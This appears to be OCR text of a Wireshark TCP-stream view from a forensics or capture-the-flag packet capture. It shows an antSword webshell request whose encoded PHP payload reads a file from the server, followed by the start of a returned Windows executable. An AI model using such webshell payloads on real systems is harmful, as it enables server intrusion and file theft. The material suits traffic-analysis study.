 Wireshark · 追踪 TCP 流 (tcp.stream eq 137) · SmallSword.pcapng
POST /sqlii/Less-7/info1.php HTTP/1.1
Host: 192.168.77.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 545
Connection: close
0x72b3f341e432=RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9odW9yb25nLmV4ZQ%3D%3D&6ea280898e404bfabd0ebb702327b19f=%40i
ni_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Becho%20%22-%3E%7C%22%3B%24F%3Dbase64_decode(get_magic_quotes_g
pc()%3Fstripslashes(%24_POST%5B%220x72b3f341e432%22%5D)%3A%24_POST%5B%220x72b3f341e432%22%5D)%3B%24fp%3D%40fopen(%24F%2C%22r%22)%
3Bif(%40fgetc(%24fp))%7B%40fclose(%24fp)%3B%40readfile(%24F)%3B%7Delse%7Becho(%22ERROR%3A%2F%2F%20Can%20Not%20Read%22)%3B%7D%3Bec
ho%20%22%7C%3C-%22%3Bdie()%3B
HTTP/1.1 200 OK
Date: Thu, 03 Aug 2023 04:37:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
58a625
->|MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$...........Q...Q...Q.......V...............[...1.A.R...1...y...1...@...1...X.......T...Q...$...5...E...5...P...RichQ............
.......PE..d...Z..d..........".... .....T......@..........@.............................0......8
Y...`.....................................................<.... ........... ........... ..X......................................
.@...............P............................text............................... ..`.rdata.."'.......(..................@..@.dat
a...............................@....pdata... ......."..................@..@_RDATA..\...........................@..@.rsrc........
......................@..@.reloc..X.... ......................@..B...............................................................
.................................................................................................................................
................................H.\$.WH.. .......H.......H.....
W..H....H.\$0H.. _. ............H...............H.T$.H.L$.SUVWAVAWH......3.M..H..H.D$PH..H.D$XH......H.D$`D.@X.D$(H.L$ H.D$ I..
....{..D....t&H.S.D..H.
..........E.H......A_A^_^][... ..L..$....../..L..H..u.L.C.H......H.
..........c..... ...i/..H..H..u.L.C.H......H.
......
...5...L..$....D.c...@.f........L.... ..L;.I.......I..H.G.L.......H;.......H...}...........L+..\$(L.l$ f.......... ..H.l$03..\$8H
.L$ ..^....A......H....vw...tm.L$8H+.M..t(M..A.W.L..H.......H;.u.I.........t.A...>H..t.L..H..H.......H...|$8.t....t.M..t.H..$....
.....E3..(.....H..$....H.
...H...D.... ....A.....L..$....H.L$ ..v..I....-..H....-..L..$....A..H......A_A^_^][................@VAVH..(H..H..L..H..u
2H..xH...........I..H..u.H.V.H.
.....b ..3.H..(A^^..V.E3.I.V.H.........y!L.F.H......H.
.........3.H..(A^^..N.L.|$ .@-..L..H..u D.N.L.F.H......H.
分组 22778。1 客户端 分组，1,356 服务器 分组，1 turn(s).点击选择。
整个对话（1977 kB） 显示为 ASCII No delta times 流 137
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助